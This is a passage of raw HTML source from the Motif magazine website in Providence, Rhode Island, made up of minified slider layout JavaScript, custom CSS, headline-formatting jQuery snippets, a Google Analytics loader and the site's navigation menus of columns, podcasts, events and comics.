o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-80668 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
